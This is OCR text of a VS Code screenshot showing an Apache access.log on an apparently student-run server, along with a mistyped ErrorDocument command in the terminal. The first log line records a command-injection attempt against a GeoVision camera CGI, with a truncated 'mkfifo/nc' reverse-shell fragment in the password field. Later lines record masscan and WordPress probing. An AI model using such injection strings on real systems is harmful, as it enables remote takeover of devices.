 File Edit Selection View Go Run Terminal Help
access.log - / [SSH: root] - Visual Studio Code
EXPLORER
OPEN EDITORS
.htaccess var/www/...
new404.html var/w...
access.log var/log/a...
/ [SSH: ROOT]
cache
crash
lib
local
lock
log
apache2
access.log
access.log.1
access.log.2.gz
access.log.3.gz
access.log.4.gz
access.log.5.gz
access.log.6.gz
access.log.7.gz
access.log.8.gz
error.log
error.log.1
error.log.2.gz
error.log.3.gz
error.log.4.gz
error.log.5.gz
error.log.6.gz
OUTLINE
.htaccess new404.html access.log
var > log > apache2 > access.log
1 45.148.10.50 - - [13/Apr/2021:00:01:08 +0000] "GET /PictureCatch.cgi?username=GEOVISION\\&password=%3bmkfifo%20/tmp/s0%3bnc
2 45.146.164.76 - - [13/Apr/2021:00:33:45 +0000] "GET / HTTP/1.0" 301 573 "-" "masscan/1.3 (https://github.com/robertdavidgra
3 129.146.40.188 - - [13/Apr/2021:00:33:48 +0000] "GET / HTTP/1.1" 301 580 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) App
4 129.146.40.188 - - [13/Apr/2021:00:33:48 +0000] "GET / HTTP/1.1" 200 5029 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) Ap
5 129.146.40.188 - - [13/Apr/2021:00:33:48 +0000] "GET //wp-includes/wlwmanifest.xml HTTP/1.1" 404 525 "-" "Mozilla/5.0 (Wind
6 129.146.40.188 - - [13/Apr/2021:00:33:48 +0000] "GET //xmlrpc.php?rsd HTTP/1.1" 404 525 "-" "Mozilla/5.0 (Windows NT 10.0;
7 129.146.40.188 - - [13/Apr/2021:00:33:48 +0000] "GET / HTTP/1.1" 200 1841 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) Ap
8 129.146.40.188 - - [13/Apr/2021:00:33:48 +0000] "GET //blog/wp-includes/wlwmanifest.xml HTTP/1.1" 404 525 "-" "Mozilla/5.0
9 129.146.40.188 - - [13/Apr/2021:00:33:48 +0000] "GET //web/wp-includes/wlwmanifest.xml HTTP/1.1" 404 525 "-" "Mozilla/5.0 (
10 129.146.40.188 - - [13/Apr/2021:00:33:48 +0000] "GET //wordpress/wp-includes/wlwmanifest.xml HTTP/1.1" 404 525 "-" "Mozilla
11 129.146.40.188 - - [13/Apr/2021:00:33:48 +0000] "GET //website/wp-includes/wlwmanifest.xml HTTP/1.1" 404 525 "-" "Mozilla/5
12 129.146.40.188 - - [13/Apr/2021:00:33:48 +0000] "GET //wp/wp-includes/wlwmanifest.xml HTTP/1.1" 404 525 "-" "Mozilla/5.0 (W
13 129.146.40.188 - - [13/Apr/2021:00:33:48 +0000] "GET //news/wp-includes/wlwmanifest.xml HTTP/1.1" 404 525 "-" "Mozilla/5.0
14 129.146.40.188 - - [13/Apr/2021:00:33:48 +0000] "GET //2018/wp-includes/wlwmanifest.xml HTTP/1.1" 404 525 "-" "Mozilla/5.0
15 129.146.40.188 - - [13/Apr/2021:00:33:48 +0000] "GET //2019/wp-includes/wlwmanifest.xml HTTP/1.1" 404 525 "-" "Mozilla/5.0
16 129.146.40.188 - - [13/Apr/2021:00:33:48 +0000] "GET //shop/wp-includes/wlwmanifest.xml HTTP/1.1" 404 525 "-" "Mozilla/5.0
17 129.146.40.188 - - [13/Apr/2021:00:33:48 +0000] "GET //wp1/wp-includes/wlwmanifest.xml HTTP/1.1" 404 525 "-" "Mozilla/5.0 (
18 129.146.40.188 - - [13/Apr/2021:00:33:48 +0000] "GET //test/wp-includes/wlwmanifest.xml HTTP/1.1" 404 525 "-" "Mozilla/5.0
19 129.146.40.188 - - [13/Apr/2021:00:33:48 +0000] "GET //media/wp-includes/wlwmanifest.xml HTTP/1.1" 404 525 "-" "Mozilla/5.0
20 129.146.40.188 - - [13/Apr/2021:00:33:48 +0000] "GET //wp2/wp-includes/wlwmanifest.xml HTTP/1.1" 404 525 "-" "Mozilla/5.0 (
21 129.146.40.188 - - [13/Apr/2021:00:33:48 +0000] "GET //site/wp-includes/wlwmanifest.xml HTTP/1.1" 404 525 "-" "Mozilla/5.0
22 129.146.40.188 - - [13/Apr/2021:00:33:48 +0000] "GET //cms/wp-includes/wlwmanifest.xml HTTP/1.1" 404 525 "-" "Mozilla/5.0 (
TERMINAL PORTS DEBUG CONSOLE PROBLEMS OUTPUT 1: bash
root@cse135-sp21:/# ErrorDocument 404 /new404.html
ErrorDocument: command not found
root@cse135-sp21:/#
1
SSH: root 0 0 0 Ln 1, Col 1 Spaces: 4 UTF-8 LF Log
Type here to search
11:12 AM
4/13/2021
22